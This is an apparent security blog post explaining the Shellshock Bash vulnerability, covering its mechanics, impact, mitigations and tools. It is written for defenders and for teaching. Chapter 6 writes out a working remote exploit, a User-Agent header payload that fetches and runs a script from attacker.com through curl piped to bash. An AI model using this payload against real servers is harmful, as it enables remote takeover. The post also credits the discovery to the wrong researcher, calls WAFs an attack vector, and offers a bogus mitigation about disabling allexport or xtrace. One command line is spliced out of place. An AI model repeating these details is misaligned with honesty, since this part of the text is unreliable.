Disclaimer: The following techniques are for educational purposes only and should only be performed on systems you own or have explicit, written permission to test. Unauthorized access or exploitation is illegal and carries severe penalties.
In the digital realm, few vulnerabilities have sent shockwaves comparable to Shellshock. This critical flaw, lurking in the ubiquitous Bash shell, presented a terrifyingly simple yet profoundly impactful attack vector. It wasn't just another CVE; it was a systemic risk that exposed millions of servers, devices, and applications to remote compromise. This dossier dives deep into the genesis of Shellshock, dissects its exploitation mechanisms, and outlines the essential countermeasures to fortify your digital fortresses.
STRATEGY INDEX
- Chapter 1: Pandora's Box - The Genesis of Shellshock
- Chapter 2: The Ethical Operator's Mandate
- Chapter 3: The Mechanics of Compromise - Execution and Exploitation
- Chapter 4: The Ripple Effect - Consequences and Ramifications
- Chapter 5: Global Footprint - Understanding the Impact
- Chapter 6: Advanced Infiltration - Remote Exploitation in Action
- Chapter 7: Fortifying the Perimeter - Mitigation Strategies
- Comparative Analysis: Shellshock vs. Other Bash Vulnerabilities
- The Operator's Arsenal: Essential Tools and Resources
- Frequently Asked Questions (FAQ)
- The Engineer's Verdict
- About The Cha0smagick
Chapter 1: Pandora's Box - The Genesis of Shellshock
Shellshock, formally known as CVE-2014-6271 and its related vulnerabilities, emerged from a seemingly innocuous feature within the Bourne Again Shell (Bash), a fundamental command-line interpreter found on a vast majority of Linux and macOS systems. The vulnerability resided in how Bash handled environment variables. Specifically, when Bash processed a specially crafted string containing function definitions appended to an exported variable, it would execute arbitrary code upon the import of that variable.
Imagine an environment variable as a small note passed between programs, containing configuration details or context. The flaw meant that an attacker could send a "note" that didn't just contain information, but also a hidden command. When the target program (or service) received and processed this "note" using a vulnerable version of Bash, it would inadvertently execute the hidden command. This was akin to a secret handshake that, when performed incorrectly, unlocked a hidden door for unauthorized access.
The discovery of Shellshock by researcher Rory McCune in September 2014 marked the beginning of a global cybersecurity crisis. The simplicity of the exploit, coupled with the ubiquity of Bash, made it a perfect storm for widespread compromise.
Chapter 2: The Ethical Operator's Mandate
Ethical Warning: The following technical details are provided for educational purposes to understand security vulnerabilities and develop defensive strategies. Any attempt to exploit these vulnerabilities on systems without explicit authorization is illegal and unethical. Always operate within legal and ethical boundaries.
As digital operatives, our primary directive is to understand threats to build robust defenses. Shellshock, while a potent offensive tool when wielded maliciously, serves as a critical case study in secure coding and system administration. By dissecting its mechanics, we empower ourselves to identify, patch, and prevent similar vulnerabilities. This knowledge is not for illicit gain, but for the fortification of the digital infrastructure upon which we all rely. Remember, the true power lies not in breaking systems, but in securing them.
Chapter 3: The Mechanics of Compromise - Execution and Exploitation
The core of the Shellshock vulnerability lies in how Bash parses environment variables, particularly when defining functions within them. A vulnerable Bash environment would interpret and execute code within a variable definition that was being exported.
Consider a standard environment variable export:
export MY_VAR="some_value"
A vulnerable Bash would interpret the following as a command to be executed:
export MY_VAR='() { :;}; echo "Vulnerable!"'
Let's break this down:
export MY_VAR=: This part correctly exports the variable `MY_VAR`.'() { :;};': This is the critical part.() { ... }: This is the syntax for defining a Bash function.:;: This is a null command (a colon is a shell built-in that does nothing). It serves as a placeholder to satisfy the function definition syntax.;: This semicolon terminates the function definition and precedes the actual command to be executed.
echo "Vulnerable!": This is the arbitrary command that gets executed by Bash when the environment variable is processed.
The vulnerability was triggered in contexts where external programs or services imported environment variables that were controlled, or could be influenced, by external input. This included CGI scripts on web servers, DHCP clients, and various network daemons.
Chapter 4: The Ripple Effect - Consequences and Ramifications
The consequences of Shellshock were profound and far-reaching:
- Remote Code Execution (RCE): The most severe outcome was the ability for attackers to execute arbitrary commands on vulnerable systems without any prior authentication.
- Server Compromise: Web servers running vulnerable versions of Bash (often via CGI scripts) were prime targets, allowing attackers to deface websites, steal sensitive data, or use the servers as a pivot point for further attacks.
- Denial of Service (DoS): Even if direct RCE wasn't achieved, attackers could crash vulnerable services, leading to denial of service.
- Botnet Recruitment: Attackers rapidly weaponized Shellshock to enlist millions of vulnerable devices into botnets, used for distributed denial of service (DDoS) attacks, spamming, and cryptocurrency mining.
- Discovery of Further Issues: Initial patches were incomplete, leading to the discovery of related vulnerabilities (like CVE-2014-7169) that required further urgent patching.
The speed at which exploits were developed and deployed was alarming, highlighting the critical need for immediate patching and robust security monitoring.
Chapter 5: Global Footprint - Understanding the Impact
The impact of Shellshock was massive due to the near-universal presence of Bash. Systems affected included:
- Web Servers: Apache (via mod_cgi), Nginx (via FastCGI, uWSGI), and others serving dynamic content.
- Cloud Infrastructure: Many cloud platforms and services relied on Linux/Bash, making them susceptible.
- IoT Devices: Routers, smart home devices, and embedded systems often used Linux and Bash, becoming easy targets for botnets.
- Network Attached Storage (NAS) devices.
- macOS systems.
- Various network appliances and servers.
Estimates suggested hundreds of millions of devices were potentially vulnerable at the time of disclosure. The attack landscape shifted dramatically as attackers scanned the internet for vulnerable systems, deploying automated exploits to gain control.
Chapter 6: Advanced Infiltration - Remote Exploitation in Action
Exploiting Shellshock remotely typically involved tricking a vulnerable service into processing a malicious environment variable. A common attack vector was through Web Application Firewalls (WAFs) or CGI scripts.
Consider a vulnerable CGI script that logs incoming HTTP headers. An attacker could craft a request where a header value contains the Shellshock payload. When the vulnerable Bash interpreter processes this header to set an environment variable for the script, the payload executes.
Example Scenario (Conceptual):
An attacker sends an HTTP request with a modified User-Agent header:
GET /cgi-bin/vulnerable_script.sh HTTP/1.1
Host: example.com
User-Agent: () { :;}; /usr/bin/curl http://attacker.com/evil.sh | bash
If `vulnerable_script.sh` is executed by a vulnerable Bash and processes the `User-Agent` header into an environment variable, the Bash interpreter would execute the payload:
() { :;};: The malicious function definition./usr/bin/curl http://attacker.com/evil.sh | bash: This command downloads a script (`evil.sh`) from the attacker's server and pipes it directly to `bash` for execution. This allows the attacker to execute any command, download further malware, or establish a reverse shell.
This technique allowed attackers to gain a foothold on servers, leading to data exfiltration, credential theft, or further network penetration.
Chapter 7: Fortifying the Perimeter - Mitigation Strategies
Mitigating Shellshock requires a multi-layered approach:
- Patching Bash: This is the most critical step. Update Bash to a version that addresses the vulnerability. Most Linux distributions and macOS released patches shortly after the disclosure. Verify your Bash version:
Ensure it's updated. If direct patching is not feasible, consider disabling `set -o allexport` or `set -o xtrace` in scripts if they are not essential.bash --version - Web Server Configuration:
- Disable CGI/FastCGI if not needed: If your web server doesn't require dynamic scripting via Bash, disable these modules.
- Filter Environment Variables: For CGI, explicitly define and filter environment variables passed to scripts. Do not allow arbitrary variables from external sources to be exported.
- Update Web Server Software: Ensure your web server (Apache, Nginx, etc.) and any related modules are up-to-date.
- Network Segmentation: Isolate critical systems and limit exposure to the internet.
- Intrusion Detection/Prevention Systems (IDPS): Deploy and configure IDPS to detect and block known Shellshock exploit patterns.
- Security Auditing and Monitoring: Regularly audit system configurations and monitor logs for suspicious activity, especially related to Bash execution.
- Application Security: Ensure applications that interact with Bash or environment variables are securely coded and validate all external inputs rigorously.
- Disable Unnecessary Services: Reduce the attack surface by disabling any network services or daemons that are not strictly required.
Comparative Analysis: Shellshock vs. Other Bash Vulnerabilities
While Shellshock garnered significant attention, Bash has had other vulnerabilities. However, Shellshock stands out due to its combination of:
- Simplicity: Easy to understand and exploit.
- Ubiquity: Bash is everywhere.
- Impact: Enabled RCE in numerous critical contexts (web servers, IoT).
Other Bash vulnerabilities might be more complex to exploit, require specific configurations, or have a narrower impact scope. For instance, older vulnerabilities might have required local access or specific conditions, whereas Shellshock could often be triggered remotely over the network.
The Operator's Arsenal: Essential Tools and Resources
To defend against and understand vulnerabilities like Shellshock, an operative needs the right tools:
- Nmap: For network scanning and vulnerability detection (e.g., using NSE scripts).
- Metasploit Framework: Contains modules for testing and exploiting known vulnerabilities, including Shellshock.
- Wireshark: For deep packet inspection and network traffic analysis.
- Lynis / OpenSCAP: Security auditing tools for Linux systems.
- Vulnerability Scanners: Nessus, Qualys, etc., for comprehensive vulnerability assessment.
- Official Distribution Patches: Always keep your operating system and installed packages updated from trusted sources.
- Security News Feeds: Stay informed about new CVEs and threats.
- Documentation: Keep official Bash man pages and distribution security advisories handy.
Wikipedia - Shellshock (software bug) offers a solid foundational understanding.
Frequently Asked Questions (FAQ)
Q1: Is Bash still vulnerable to Shellshock?
A1: If your Bash has been updated to the patched versions released by your distribution (e.g., RHEL, Ubuntu, Debian, macOS), it is no longer vulnerable to the original Shellshock exploits. However, vigilance is key; always apply security updates promptly.
Q2: How can I check if my system is vulnerable?
A2: You can test by running the following command in a terminal: env x='() { :;}; echo vulnerable' bash -c "echo this is not vulnerable". If "vulnerable" is printed, your Bash is susceptible. However, this test might not cover all edge cases of the original vulnerability. The most reliable method is to check your Bash version and ensure it's patched.
Q3: What about systems I don't control, like IoT devices?
A3: These are the riskiest. For such devices, you rely on the manufacturer to provide firmware updates. If no updates are available, consider isolating them from your network or replacing them. Educating yourself on the security posture of devices before purchasing is crucial.
Q4: Can a simple script be exploited by Shellshock?
A4: Only if that script is executed by a vulnerable Bash interpreter AND it processes environment variables that are influenced by external, untrusted input. A self-contained script running in isolation is generally safe.
The Engineer's Verdict
Shellshock was a wake-up call. It demonstrated that even the most fundamental components of our digital infrastructure can harbor critical flaws. Its legacy is a heightened awareness of environment variable handling, the importance of timely patching, and the need for robust security practices across the entire stack – from the kernel to the application layer. It underscored that complexity is not the enemy; *unmanaged complexity* and *lack of visibility* are. As engineers and security operators, we must remain diligent, continuously auditing, testing, and hardening systems against both known and emergent threats.
About The Cha0smagick
The Cha0smagick is a seasoned digital operative, a polymath blending deep technical expertise in cybersecurity, systems engineering, and data analysis. With a pragmatic, no-nonsense approach forged in the trenches of digital defense, The Cha0smagick is dedicated to dissecting complex technologies and transforming them into actionable intelligence and robust solutions. This dossier is a testament to that mission: empowering operatives with the knowledge to secure the digital frontier.
Your Mission: Execute, Share, and Debate
If this comprehensive dossier has equipped you with the clarity and tools to understand and defend against such critical vulnerabilities, your next step is clear. Share this intelligence within your operational teams and professional networks. An informed operative is a secure operative.
Debriefing of the Mission: Have you encountered systems still vulnerable to Shellshock? What mitigation strategies proved most effective in your environment? Share your insights and debrief in the comments below. Your experience is vital intelligence.
Trade on Binance: Sign up for Binance today!